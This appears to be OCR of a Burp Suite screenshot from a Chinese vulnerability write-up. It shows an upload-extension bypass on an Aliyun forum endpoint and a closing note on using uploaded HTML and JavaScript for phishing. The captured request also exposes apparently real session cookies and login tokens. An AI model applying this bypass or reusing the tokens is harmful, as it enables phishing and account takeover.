 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 4 × ...
Go Cancel < > Target: https://xianzhi.aliyun.com ?
Request
Raw Params Headers Hex
POST /forum/upload/?guid=1509599719112 HTTP/1.1
Host: xianzhi.aliyun.com
Connection: close
Content-Length: 66333
Cache-Control: max-age=0
Origin: https://xianzhi.aliyun.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryMGIOu1HBlpUw6O8M
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
Referer: https://xianzhi.aliyun.com/forum/topic/create/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8
Cookie: e3f40_readlog=%2C1973%2C; e3f40_lastpos=other;
e3f40_lastvisit=210%091509358817%09%2Fforum%2Fmessage.php%3Ftypesms%26ac
tioninfo%26boxnameinbox%26page1%26rid7696%26itypeinbox%26smstype%26mid4
080%26redirect1;
UM_distinctid=15f6cc8b38746-06783c9fdd2e2c-6b1b1179-1fa400-15f6cc8b3883
73; cnz=B+p9EiTPODUCAUMdPjor5Ita; cna=4Up7Ep/bVOgCAduIXp68WqWf;
aliyun_lang=zh;
CNZZDATA1260716569=1102738516-1509355844-https%253A%252F%252Fwww.baidu.
com%252F%7C1509355844; channel=rwngnCwS%2FfnHGTyHyB3BFA%3D%3D;
acw_tc=AQAAAAYbRwqjYAwAlRO+OoEfbJmknmFB;
_ga=GA1.2.848887353.1509358623; _gid=GA1.2.912790914.1509516658;
login_aliyunid="1821857****@sina.cn";
login_aliyunid_ticket=qT4EyaRUJnMyVqWvJwlsnd1iFeqDbChMIAqaof_BNpwU_TOTN
ChZBoeM1KJexdfb9zhYnsN5Zos6qISCrRt7mGxbigG2Cd4fWaCmBZHIzsgdZq64XXWQgyKF
eufOvpmV*s*CT58JlM_1t$w3y9$gRC9IO;
login_aliyunid_csrf=_csrf_tk_1271509599120375;
login_aliyunid_pk=1753133428553820; hssid=1T9kQd4-KQs80b2BrTs8w5g1;
hsite=6; aliyun_country=CN; aliyun_site=CN; aliyun_choice=CN;
isg=ApmZtMO9JPJAVvhq1-M3dAk8qIWzjoz_f17gjLtOFUA_wrlUA3adqAfSsJlc;
sessionid=k2ihgcouvv2dlelqkcxf8ahoqoilpzmw;
csrftoken=cIHiBKHqTdsbxCa71Kcv89SOs3aCwBckUtoEc6Jq2jT7Ispf8V6hPEfh6Or52
BNB; _uab_collina=150959963451544753673717;
_umdata=65F7F3A2F63DF02071CAFD348742CCF86AC3BA17E40664BD4DF13B227C605C3
8066FEEC6478C6EE2CD43AD3E795C914CC5C109777184B6725AFB8A7B7E20365D
------WebKitFormBoundaryMGIOu1HBlpUw6O8M
Content-Disposition: form-data; name="editormd-image-file";
filename="php"
Content-Type: image/jpeg
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 02 Nov 2017 06:09:52 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Vary: Cookie
Server: Tengine/Aserver
EagleEye-TraceId: 0b802c8615096029925501612e8557
Strict-Transport-Security: max-age=0
Timing-Allow-Origin: *
Content-Length: 130
{"success": 1, "url":
"https://xianzhi.aliyun.com/forum/media/upload/picture/20171102140952-7
0d57a84-bf94-1.php", "message": ""}
经过前面测试可以知道他是已 . 做开始验证的。那么我们
直接 改一下就可以绕过实现任意上传了，
对了。上传PHP是没用的。执行不了，不过可以上传html
配合js进行钓鱼